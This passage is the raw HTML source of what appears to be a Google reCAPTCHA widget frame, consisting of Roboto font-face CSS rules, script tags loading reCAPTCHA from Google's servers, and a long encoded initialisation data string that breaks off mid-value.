  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mp3fqIWyaHv2ozDwffshoA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mp3fqIWyaHv2ozDwffshoA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mp3fqIWyaHv2ozDwffshoA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/w5nCsjooKcKob8K+w5PCjH4rWmjChw11esKoNcKww71dByTClMOuHiNxUTZnXDJNOMO1MVnDpS/DunkVwobDmFRYw5tSwq/CinvDnhFtFWjDqsOwWG7Dg00dw43DvzzCmcOTd8KXLQpGw7DDgkLChWVAwrfCqsO/NsODKMONwpbDr8OMQlFNB3jCt8OnJzXDq8KRMsK+S8KaaDPCuFBAwqbDgC/CknDDojQUwp3Dk8KUwqjDhl5YYMO2w6wvIRIfwot0w4g0D8OVw5c3woMqBG9xwpxXesKQw6LDtsODw6YPAsOKw7vDqcOewqotMjvCs8KrcMKbcj/DpjEYwqfDii/[base64]/Cv310OHzCg8KUel9iw6LCpMKFeFFgRcKFUGHDpMKIXGvDk8K3w6x1EHdHHsOpB8KNHCZ5L1bDpH7Cgiosw6/DkMKBwo1sSw7Cu3xCGsKww67CrzzCqmjCmsKJTcKWwqoREcKDJ3xlw7J/DsO+EwNqworDr3Q+Q0xGw7/Dg0w+wowfw5kAdGQcTsKvw4pzw51icMK9w4YREcKpHMKzChTDsMOSaA1Sw6nCp8OzYA8mCSzDucOgw557BQwrw4oewo/DgMK/e8OZw58rw4XDrmPDl8Knwq/DncOhVMO9XsOjw4zDp8KZVsK1WsKSwrTDjA/DjHnCo25/DSfDmcOlwqnDnjvCmsOJwoJ6w4HCiUIkw7DDpAczRMKlc1rDt1rDnwbDlCbCm8KXw6c+TcKWd8O4HcKJLcObwovCqMK/w4xKw7ZBw55ocHPDmGLDpcKzfcOSw40Kw6TDqXDDt8OYDFcnJMOEEMKIO2LClMOrKzQnJMOlwpBhAlXDjF9ZwpkUTMKwJHoXw5HDj1/DrMORwoNmKMOHwrXCnFM2w51cc8OFAhLCoHHDhFEuexjCusO+w63DjDAnZX8eAMKzwqQlwolCw6PDplYlOQ/CgQ/[base64]/[base64]/CusKnNMKZBMKFHkotM0jDscKGacKkwpd/w6bClwEXwpUcw5TDmcK0EGNuRCsBwqHDlR3Ct2/[base64]/[base64]/CsgFdT8O9w57DoGXDlcK+Cx/Ctg9OwprDrMOzwop5wrsYR8OPwqHDnsK1CnxSZBHCsyAdw4lBw4ddMcKtwpDDsMO4w45bw6IAQntEbxvDksKXMwTDqcObc8KkUg/CucKZw6jDocO0NMKSwrpfElUlw6/DncKfR3XCgsKnwobCgcOjw4VLC8KtdndxFVl4KsOxaMKxT8OrRx7CiSfDvsOvw797GgXDt8O/[base64]/Cn3kHw5tRwrTDv8Ocw67CpVvCsMKXPsKYw7nCv8KyZTfDnMKbwoTCsTnCmH4Rw7rClx0dw7dKeizCjcKpw4bDhE3CqDbCucKyw5Mcw7gEw4lHw7sIwo7CgTQ7DcOLXMOKw6zCo3huw6V4wogULcOpwr/[base64]/KULDr8Oyw5xAw57DhMO3QVPDpkpWwo/CqQE0LU0YcsO7e8KbW2pMw7rCtWVMw6zCiCVYIcOOTAjDisO/woMmwoVewpQrw6vCvcKEwqLDpm3CkU54w5IoTcOAS3nDssO4PMOkLFXDhBc7wq7CoX7CgsOVw5zCjGVgIw7CvsKKw4Fbf8KUw41vwrbDtiDDuhkLw6I1w5U6worDmBEhw4ooDMOTZkVrCXrDlsK/OV/[base64]/CijITw7xQw5luw4DClkLDosOEMQbDnsOowq9mT8Oow7fDnGTDvcKLwqcowpcBWcKPesOUHcK/OMKVAsOeLVPCimXDnsOzw7nDkX3CowdlwpsCanfCsMKfw5rCpMKjX0PCm0XDosKew4fDgjVLVcKxw4Jpw7XCghLDgsOQw7pIwo9pKGHDuy5/DR/Du8Kia8OEC8ORwrXCt2gAQcOEwr4vw6jChXgYVsObwrhhwr3Do8KCwqgDwqkjYBdtw5l3FwDCusO8w5Ipw4jCuS5iw6tAfg9hTnTCu056w6XDpcK7QMK9DMOkeS/CosK7w4nDrsKJw7Rfwo54PCzCojXDjAhawqbDlWR7CGrDqVU5URkVw7XDkMKxw5xow5DCiMOcL8OeG8OiL8KnNUJwwq/DgAPCtjrDli7CkkjCg8KHAMOTAXkDLRJXFMOhwpAcw4hiAMK/wo/CsjETWCtVw5/Cuy1SYyHCsHMwwoPCmkQdScKTNMKAwpPDgRFTwq8Ww57ClMKTwoLCpT82woFJwrB+wpnDoQFPw5oAHww9wp4JOsOPw4jDqnETw4h4AMOnwpfCmsOPwrPCuUBebH8vPFfCm8KxXxjDrBFIVMOQB8OCwq8cw5/[base64]/A8KWQcKAI2xNw5PDjcKZwpRQDEXClSXCmWPDsHNuTAjCoR7Dl8KmPsOmwpUlVhQfw49+GhfCk2VXbz4CCBVvCyk/[base64]/JsKbw7wWw5TDpcKNw5PCv8KARMOBwoJ0w53Cvg/Ch8OhwqHDu8KYwqRCwrJ9WC4TwqsMdcObBsK7w7huw7rCocKJw5FkWWjDncO2wpfDtzDDl8KARMOOw4/DhsOYw7LDtsKRw4nDkTIfBUcBAsO1MS/DqjTCiAUKQAASUcObw5PDocK6eMK4w70/[base64]/CgwHDq8KlwrnDoW8KAcKuw5jDp8KILBA4DSrChMK/VynDs8OXMsOwwqDCgSZ9PcKXwpMLLMOgw5FzT8KtMcOGbm1ew7bCksOowqDDllUNwocDwqbCmBfDrsKmRx9hw4F9w4hkJWjDn8OHekzCix8uwrhtw6w+ccKlEXITw6TCh8KKGMKdw7ZCw5JfUTldci/[base64]/CrsKOLG/[base64]/CqsKVcmXClcO3TlAGJWUBw5HCjcO1fsKnJG/DrcO6LVReHg9aw6xTR8OTw4LCh8OMw5hUAMKmY3U0wqfDnHh/bMOow7DCull7RDRNw53DvsOyEMKzw7rCtwJRG8K4ZA/DpXzCm1MCw58rCcOtDcOdw4/ChRTDsX0yFMOJwo5mU8O8w6LDscKNwqNmCWQMwozCncKSXBMyYgnCklAnXcOIbcKsH0BNw4jDli/DlsKge8K7RMKVO8KHYsKzKMO0wrtQwpNhfSPDjwsfbGfDlQ7Dpw8LwrwRDzMybRoEOSfCvcKOZsO3N8KFw5DDnT7CugHDssOow5rDt35bwpPCo8ODw7ZdeMKMecK8wobCrjjDs1LDmgdVV8KBVgjDrC5sRMKXwrMWwq94WsK3ZDk1w5XCgiJWYgM/w5rDicKCeC7ChsOJwp/DjsOMw5c4M1lhwovCvcK9w4ZHMsKMw7zDssOAKcKhwq3DocK7wrTDrVgxLcKewqlfw7pLHcKLwpzCv8KuPinChcOvUyPCjMKLLTTCmcKYwofCs3rDlBjCscOVwq1jw7rCu8OeOn/DjRrClWfDnsORwqTDiDHDjnwJw4QqMcKjRMOgw7jCph7DuhnCvgvDnD4sI18sw6oewqfCnVo7WMOEcsOAw5dRbhUxwrEZU0XDhCvDs8Omw6XDkMKxwpcLwooqw6lQa8OkwqsowqjDl8KYw5Iaw6zCvMKaWMKmTMOiGMOJLzcjwoISw7tiY8OMwoQgAiDDgcK/G8KmZhLDmcOhwpHDkADCgsK1w78gwqU7wp0Nw6XCvTc9esKndRh7AMKhw5l7HxYOwo7ChRPCkjBww6PDvUnDnw/Co3dlwqEwwq7DmTpld0fCjUjCocKXwqxEw7VWQMK8w6zChSDDucOLwotxw6/DocOdwrXCkD7DuMKHw686cMK3XxfCs8KUwpt9QT57w4IeEMOpwqLCmyfDicORw5zCi0jCsMORWWnDhGPClD7ChRRDGMKxYMKzJMKka8Kbw5REUcK3Q2FcwoNeH8Ktw57DgBcsQlJ7aHEEw6bDhsKDw702LcOJPSwaazxtfMKwKGNfKjRMChBiwpEwW8O/w6Ygwr3Cs8OIwqF6OX5FIMKVw6N1wrnDrsOVQsOlH8O4w5LChMOBGFcBwrrCnMKNP8K/[base64]/R0rCjMKgeATCoC/DugDDozPDqHfCqBE3wr/CrsOLVsK+w6QRwqFPwrbCqMKHPEF3AnBRwr/[base64]/wrFWw58PS2dnHTXCvHvDs27Ds8ObMMKhWignw5RDNcOuNSsFw6DDr8KwW3bCj8KrM3ttZMK3ecO5HEfDgnM2w7UyKlTDiFkFPVvDvcKwGsObwp/Dr28jwoYKw5MPw6bDrDoEwpjDu8K/w717wovCt8Kxw7M9esOpwqrDmQ8RRMK8EsK4XDMJw5gBdwHDp8OlZMKBw5pIScKjeCTDvBXCqsOgwr/CosK+wrduMcKiV8O5wqvDlMKEw69Gw53DvRrCjcKOwroxRH0QJD4sw5TCo8KlbMOTB8KwODHCoD3CqMKVw4QAwpYBLcO1VhRBw7zCisK3ci9vXxjCoMOJOHrDoU5rf8OYI8KcWSMmworCn8Kewr3CuQQoesKjw7/[base64]/CjS/Dh8OvQ1TDol0adChVSMKCSMKjXDbDjzlHw7kkLDXDncKdw7zCocODJwkqw4nDkX5cbSLCp8K4wpDCqsOEw4XDtcK9w7zDnsOLwrpQYzDCksKnMV0IDMO/[base64]/DqlpawpbDk8Kwwo3CvMOyOcOnwrTDoMKHwrhKTcK+Ww1Uw6jDisORwrHDgygQQhIwFMKOJGTDkcKxaQnDqMKew4XDlMKHw4DCq8O7ScO7w7jDvcOHVsK1W8KGwrw+FhPCg2dOTMKEw6zDhsO0e8O6WcOcw4E0CU/CiRHDh3dgfxA1VgZvM38vwqwVw581wrvClsKXEcKcw77Dk3VAPUMOc8KXWyLDgsKxw4zDuMK7a1PCqMOuIlbDqMKaJlrDlTx2wqbCpXB6wprDvjRNCiTDmcO2QC4DLQEswpPCrmZEFgQQwrRjFsKEwoAlVcKnwoU/w40MAMOcwqrDmWgfwr7DjDDDmcO1XHrCvcOlYMKTHMOCwqDDpcOXIG4FwoHDmBpERsOUw686Nx7CiTtYw4lfHjgSw6HCgGh5w7DDqsOoasKFwpzCqRHDpUQDw5/DqyxrLBVdHQDDsz9zEsOzfhjDpcODwodQUihswrQkw7k/IG7CgMKYekBSPEclwqjCgcKvI27CriTDvFsrF8ODaMKtw4Qpw6TCusKAwoTCp8OLwphqOcKew6pUGsOewrLCmmjCqsKNwo3CkC4Rw57Cgx7Dqg/DnMOebj/Dv2hFw4rChQonw6HDucKvw5jDvRbCp8OQwpcAwpnDhQnCnsK4KjAww5rDkz7CucKGYMKrScO3Kg7Cm1x2asK6WsO0QjLCrcOfw6lOD3vDlmYPRcKVw43DqsKeA8OAH8OkL8Kaw7XCuFPDkD7DoMKIWMK4wo90wrvDpxRqVULDvDPCnGlUEHdywpnDiHrCrsO/axfCp8KlbMK5b8Kjc0PCgMKnwrbDlcKWFDDCrGDDqCs6w4vCosKRw7bCrMK4wopeaCrCnsK+wp1dOcOCw6HDpBHDgsOlwpzDg2puVMO+wqMWI8KFwojCn1R3S1HDmG4cw4bDmcOTw7BbXXbCtgthw6XCk3MeYmrDu2JPZ8O/wrw0H8OuMDJ3w5LDqcKKw63DmcK7w7HCvEjCisOqwrrDgxHDmsOjw6jDncKew5VwSz/DhsKmwqLDkMKDDTkCK1bDlcONw7gSXMOqX8OawqtNdcO6woBpw5zCk8Kkw5nDgcKTw4rCiFfDtwvCkXLDusO8TcK7ZsOCTsOTwqbDjMO5D3XCsWEzwr0+wrEqw7fChMKAwqh0wrDCtFQ2flgkwrwow7/DoQbCulhBwpDClj5YJnTDq3N4worCuTvDmMOlWVxiH8OLw4vChMKVw4cvMcKsw5PCkz3CnyTDp18gw7NIall6w6Fqwqg2w50sDMKTXT/DkMOGXQ/DlHTClwfDpsKaZyY0w7HCkMOlfgHDtcKHb8KowronU8OYw5I3R2QnWQ9cwpTCuMOle8O9w6jDisOZeMOJw7ZRd8OZCFTClWHDt3LCgMK7wrrCvSAcwqZ8DMKmGcKkM8KhNsObfzDDncOaw5cwMk/DnARmw7jDlCRmw5V0ZWBGw68uw5xdw43Cn8KfPMK1ViwCw4k6GMO6wrHCmMOlNGnCtWZPw449w4TCosOCEW/DhcOyYwXDtsKgwpDDs8K+w6LCqsOeWsOWOQTDs8KfVsOgwoZnW0LDkcOMwr99S8OswoPChhAZZ8K9X8Kuw6DDscKTFS/DsMK/DMKmwrLDiFXDhETDk8OyHl1Ew7rCq8KKRQIWw5hIwo4IEMOjw7dHFMKTwrfCvS/CoSwTBsKiw4PCgC9tw6nCnXxVwpJswrM6w5I/dVrDsxDDgl/DucOUOMOHFcKYwpzDicK3wrRswpDCtcK5FMOPw7dfw4ZxVDUKfys7wofDn8KFAx3DucOcVMKsVcKdBmjCocOgwrzDqHIUbS3DgsK2ZMOKw4kAeS/Dt2Zxwp3DtRzCr3zCnMO6acOXQHLDhCfCpTHDhMODw67CgcKQwoDDjisMw5HDpcOAHcKZw79tQsOmV8Ktw49CMMKDwpZ6J8K/[base64]/Zzt8S8KsVnXCrC0vw6nCt8K2AcOBw7nDlAPCuzLDoF/DvQDCk8OewqDDusKsw6AbwrjDhWXCkMK2Bi58w6UmwqHCoMOpw6fCqcKAwo43wqfDkMO8MlzCtTzCjl93TMO4XMOwM1pUCxLDm2Mxw5UJwozDjhUuw5Qvwoh/FBvCrcOzwq/DqMKTVsO6NMKJVWHDkXjCoGXCmMKSElbClcK1KxEiworCpXnCm8K0wrjDuzPCggEGwqJBFsOCRX8Ewq52EB/ChMKQw4Fiw6MwYA/DuFl8wpklwpbDrDXDtcKow4JYOBDDtmbCqMKsCMKSw5d2w6VFGcOGw5PCv3rCuDfDlMOQYMOgSknDmAIbO8OQPVAow4jCssOPUR/[base64]/[base64]/wopkw7nCn8OXMStlw4Nqw6/CnsOHMcKBw7pEw6EaEMKbwogowrTDtj9heygvwqYqwoXDjsK5wrDCg1RbwrFrw6rDqVTDrMOpwrkHQMOtCTbClkMiXlXCscO1DsKvw7NhfCzCpRsQWsOnwqHCpsKZw5PCocKawq/CgMOALjXCmsOVLsKPwpLCl0FKUcOdw5zCvcKUwpvCoUnCp8OBESRyVsOZCcKGbiJIcsODDDnCocKdVAQxw60tfGtAw5zCnsKTw4LCtMOZcDJZwqUmwrY9w7/DniEzwrsHwpjCpcOLaMKCw77CrVLCssKFPzEIW8ONw7vDmWUUSTvDmnPDnSBJwpvDuMK7YlbDnjYpSMOawo3DrWvDmcORw4Jhw7tLLhoPK2VIw5fCgsKJwpEQNUrDmjLDmMOGw5fDlwrDlsO4PCPDjMK/HsKDTMOqwqHCmAvDu8K9w53Ctz7DqcO6w6vDkcKAw5tjw7UzZMORRgXCmMKDw5rCqVjCu8OLw4fDvTxYHMOOw7fCly/CqWXChsKcAFTDqzTCrcOSBFHCgl90ccOAwpLDoywUdBHCi8Kxw70wckc2wqLDu0XDlE91JHNQw6PCkV0zbGhmMSrCpwNWw4bDkw/CrzrDq8OmwqTDuXg7w6hsXMOqw6jDl8OqwozCnmsKw7Iaw7PDjMKcE0grwpHDlsOewoDChUbCosOiOVBQwoBhCy01w4nDpDtFw658w44gAMOkKnERwo15JMOyw48PF8KKwpDDjcOZwpI3woDCj8OWGcKrw5rDocOEAMOPS8Kbw78YwoHDpTVgPW/CpxImIBzDqsK/[base64]/[base64]/[base64]/Dp8KmQsO0ARTCskzDhAbCgMOtZGQ+w7/[base64]/Ch8Ouw4bDqcKZKcKxwrENd8Kvfw4YSh3ChMOqw5o4wp0dwq8tPcO9wrbDkSdqwosIRXt9wphOw6BOLsODTMOnw5zCrcOpwqpdw7zCpsO4wrbDrMO3XCrCuCHDiBJ5WiZ/ImHCo8OLWMK8cMKEEMOMPMOyX8OeAMOfw7DDnisBScKdbExCw5rCnh3CgMOVwrXCpnvDizY8w54dwqbCtFsiwpTCpsKewrvDnjzDuivDhmHDh2VAw5nCpGYpNcKVaTvDqcOqIsKGwqzCkDAMBsKRAk3DuH3Cmz9lw7xQw5vDsiPDunrCrF/CqmMiacO6N